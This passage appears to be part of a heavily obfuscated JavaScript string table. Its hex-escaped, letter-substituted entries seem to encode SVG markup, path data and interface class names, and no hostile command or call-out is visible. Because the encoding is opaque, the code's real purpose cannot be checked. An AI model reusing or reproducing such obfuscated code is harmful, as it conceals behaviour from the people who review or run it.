5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x47\x5C\x68\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x4E\x5C\x68\x5C\x64\x5C\x73\x5C\x31\x4B\x5C\x77\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6A\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x4E\x5C\x6A\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x77\x5C\x64\x5C\x34\x46\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x34\x44\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6D\x5C\x72\x5C\x71\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6C\x5C\x72\x5C\x71\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x77\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x75\x5C\x72\x5C\x73\x5C\x75\x5C\x67\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x75\x5C\x53\x5C\x45\x5C\x6B\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x75\x5C\x56\x5C\x45\x5C\x6B\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x73\x5C\x45\x5C\x6B\x5C\x41\x5C\x49\x5C\x63\x5C\x31\x64\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x77\x5C\x52\x5C\x31\x41\x5C\x31\x41\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x4D\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x31\x41\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x49\x5C\x31\x61\x5C\x63\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x4D\x5C\x63\x5C\x5A\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x34\x44\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6D\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6C\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x75\x5C\x72\x5C\x73\x5C\x75\x5C\x67\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x75\x5C\x53\x5C\x45\x5C\x6B\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x6D\x5C\x75\x5C\x56\x5C\x45\x5C\x6B\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x73\x5C\x45\x5C\x6B\x5C\x41\x5C\x49\x5C\x63\x5C\x31\x64\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x53\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x31\x64\x5C\x6B\x5C\x6D\x5C\x56\x5C\x41\x5C\x45\x5C\x6B\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x6D\x5C\x53\x5C\x49\x5C\x45\x5C\x6B\x5C\x49\x5C\x4D\x5C\x63\x5C\x59\x5C\x6B\x5C\x6D\x5C\x56\x5C\x49\x5C\x45\x5C\x6B\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x6E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x6E\x5C\x67\x5C\x31\x73\x5C\x72\x5C\x31\x71\x5C\x64\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x6E\x5C\x67\x5C\x6C\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x4E\x5C\x68\x5C\x64\x5C\x31\x44\x5C\x64\x5C\x31\x68\x5C\x6A\x5C\x31\x54\x5C\x6F\x5C\x73\x5C\x34\x44\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4E\x5C\x68\x5C\x64\x5C\x6C\x5C\x67\x5C\x64\x5C\x31\x68\x5C\x6A\x5C\x6C\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4E\x5C\x68\x5C\x64\x5C\x6C\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x6C\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x32\x74\x5C\x6A\x5C\x64\x5C\x47\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x34\x44\x5C\x6F\x5C\x6F\x5C\x47\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x75\x5C\x4E\x5C\x73\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x5C\x6D\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x47\x5C\x6E\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x32\x46\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x75\x5C\x6E\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x68\x5C\x75\x5C\x6E\x5C\x67\x5C\x64\x5C\x4D\x5C\x43\x5C\x33\x54\x22\x2C\x22\x5C\x42\x5C\x6D\x22\x2C\x22\x5C\x42\x5C\x6D\x5C\x41\x5C\x33\x4A\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x56\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x53\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x73\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x67\x5C\x6E\x5C\x6A\x5C\x64\x5C\x4D\x5C\x43\x5C\x33\x54\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x53\x5C\x42\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x53\x5C\x42\x5C\x6D\x5C\x70\x5C\x33\x4A\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x6A\x5C\x34\x44\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x71\x5C\x6E\x5C\x6A\x5C\x4E\x5C\x73\x5C\x6E\x5C\x67\x5C\x32\x57\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x64\x5C\x73\x5C\x31\x4B\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x47\x5C\x6E\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x43\x5C\x57\x5C\x67\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6D\x5C\x68\x5C\x75\x5C\x73\x5C\x6F\x5C\x67\x5C\x67\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6D\x5C\x6F\x5C\x73\x5C\x72\x5C\x64\x5C\x71\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x68\x5C\x75\x5C\x6E\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6C\x5C\x6F\x5C\x4E\x5C\x6A\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6C\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x32\x42\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x6E\x5C\x67\x5C\x6C\x5C\x68\x5C\x72\x5C\x31\x71\x5C\x64\x22\x2C\x22\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x31\x73\x5C\x50\x5C\x72\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x53\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x56\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x68\x5C\x75\x5C\x6E\x5C\x67\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x5C\x6C\x5C\x43\x5C\x73\x5C\x6E\x5C\x77\x5C\x77\x5C\x72\x5C\x71\x5C\x77\x22\x2C\x22\x5C\x56\x22\x2C\x22\x5C\x53\x22\x2C\x22\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x64\x5C\x71\x5C\x43\x5C\x34\x44\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x43\x5C\x6F\x5C\x50\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x4E\x5C\x44\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x5C\x63\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x44\x5C\x6F\x5C\x68\x5C\x6A\x5C\x31\x45\x5C\x64\x5C\x68\x5C\x68\x5C\x6E\x5C\x77\x5C\x64\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x64\x5C\x71\x5C\x6A\x5C\x32\x57\x5C\x72\x5C\x71\x5C\x43\x5C\x6F\x5C\x50\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x73\x5C\x72\x5C\x71\x5C\x77\x5C\x72\x5C\x31\x68\x5C\x56\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x73\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x64\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x47\x5C\x64\x5C\x6A\x5C\x4A\x5C\x6F\x5C\x43\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x6E\x5C\x43\x5C\x56\x22\x2C\x22\x5C\x6F\x5C\x73\x5C\x72\x5C\x77\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x6A\x5C\x64\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x61\x33\x22\x2C\x22\x5C\x4F\x5C\x6E\x5C\x67\x5C\x4E\x5C\x64\x22\x2C\x22\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x72\x5C\x43\x22\x2C\x22\x5C\x6E\x5C\x44\x5C\x44\x5C\x67\x5C\x56\x22\x2C\x22\x5C\x75\x5C\x6E\x5C\x67\x5C\x67\x22\x2C\x22\x5C\x68\x5C\x6A\